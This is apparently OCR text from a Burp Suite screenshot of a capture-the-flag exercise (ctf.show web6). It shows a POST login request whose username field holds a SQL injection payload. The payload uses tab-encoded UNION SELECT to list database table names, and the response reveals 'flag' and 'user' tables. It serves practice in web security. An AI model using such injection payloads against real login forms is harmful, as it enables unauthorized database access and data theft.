 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
Origin: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
Connection: close
Referer: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin'||1=1%09union%09select%091,(select%09group_concat(table_name)%
09from%09information_schema.tables%09where%09table_schema=database()),3#&pas
sword=123
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
ctf.show_web6
欢迎你，ctfshow欢迎你，flag,user
用户名:
密 码:
登陆
PicGo
上传成功
https://cdn.jsdelivr.net/gh/junzeyuling/
drawingbed@img/img/202410171916259.png
1,246字节 | 32毫秒